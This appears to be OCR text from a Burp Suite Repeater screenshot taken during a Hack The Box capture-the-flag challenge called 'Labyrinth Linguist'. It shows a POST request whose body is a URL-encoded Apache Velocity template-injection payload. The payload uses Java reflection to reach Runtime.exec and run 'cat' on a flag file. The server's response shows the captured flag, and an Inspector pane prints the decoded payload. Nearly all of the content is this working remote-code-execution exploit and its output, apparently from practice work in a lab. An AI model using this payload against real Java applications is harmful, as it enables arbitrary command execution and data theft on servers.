 Burp Suite Community Edition v2023.12.1-25776 (Early Adopter) - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://94.237.63.46:46645 HTTP/1
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 94.237.63.46:46645
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:122.0) Gecko/20100101 Firefox/122.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 640
9 Origin: http://94.237.63.46:46645
10 Connection: close
11 Referer: http://94.237.63.46:46645/
12 Upgrade-Insecure-Requests: 1
13
14 text=
%23set(%24class%3d%22tmp%22)%0d%0a%23set(%24str%3d%24class.getClass().forName(%22java.l
ang.String%22))%0d%0a%23set(%24chr%3d%24class.getClass().forName(%22java.lang.Character
%22))%0d%0a%23set(%24ex%3d%24class.getClass().forName(%22java.lang.Runtime%22).getMetho
d(%22getRuntime%22%2cnull).invoke(null%2cnull).exec(%22cat%20%2fflag7afaae6f4a.txt%22))
%0d%0a%24ex.waitFor()%0d%0a%23set(%24out%3d%24ex.getInputStream())%0d%0a%23set(%24res%3
d%22%22)%0a%23foreach(%24i%20in%20%5b1..%24out.available()%5d)%0d%0a%09%23set(%24char%3
d%24str.valueOf(%24chr.toChars(%24out.read())))%09%0a%09%23set(%24res%3d%22%24res%24cha
r%22)%0a%23end%0a%0a%24res
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Length: 644
4 Date: Thu, 14 Mar 2024 16:38:20 GMT
5 Connection: close
6
7 <!DOCTYPE html>
8 <html lang="en">
9 <head>
10 <meta charset="UTF-8">
11 <meta name="viewport" content="width=device-width, initial-scale=1.0">
12 <title>
Labyrinth Linguist
</title>
13 <link rel="stylesheet" href="/css/style.css">
14 </head>
15 <body>
16 <form class="fire-form" action="" method="post">
17 <span class="fire-form-text">
Enter text to translate english to voxalith!
</span>
<br>
<br>
18 <input class="fire-form-input" type="text" name="text" value="">
19 <input class="fire-form-button" type="submit" value="Submit →">
20 </form>
21 <h2 class="fire">
0
22
23 HTB{f13ry_t3mpl4t35_fr0m_th3_d3pth5!!}
</h2>
24 </body>
25 </html>
26
Search 0 highlights
Inspector
Selection 635 (0x27b)
Selected text
%23set(%24class%3d%22tmp%22)%0d%0a%23set(%24str%3d%24class.getClass().forName(
%22java.lang.String%22))%0d%0a%23set(%24chr%3d%24class.getClass().forName(%22j
ava.lang.Character%22))%0d%0a%23set(%24ex%3d%24class.getClass().forName(%22jav
a.lang.Runtime%22).getMethod(%22getRuntime%22%2cnull).invoke(null%2cnull).exec
(%22cat%20%2fflag7afaae6f4a.txt%22))%0d%0a%24ex.waitFor()%0d%0a%23set(%24out%3
d%24ex.getInputStream())%0d%0a%23set(%24res%3d%22%22)%0a%23foreach(%24i%20in%2
0%5b1..%24out.available()%5d)%0d%0a%09%23set(%24char%3d%24str.valueOf(%24chr.t
oChars(%24out.read())))%09%0a%09%23set(%24res%3d%22%24res%24char%22)%0
See more
Decoded from: URL encoding
#set($class="tmp") \r \n
#set($str=$class.getClass().forName("java.lang.String")) \r \n
#set($chr=$class.getClass().forName("java.lang.Character")) \r \n
#set($ex=$class.getClass().forName("java.lang.Runtime").getMethod("getRuntime"
,null).invoke(null,null).exec("cat /flag7afaae6f4a.txt")) \r \n
$ex.waitFor() \r \n
#set($out=$ex.getInputStream()) \r \n
#set($res="")
See more
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers 11
Inspector
Notes
Done 777 bytes | 178 millis
Event log (7) Audit log All issues Memory: 132.9MB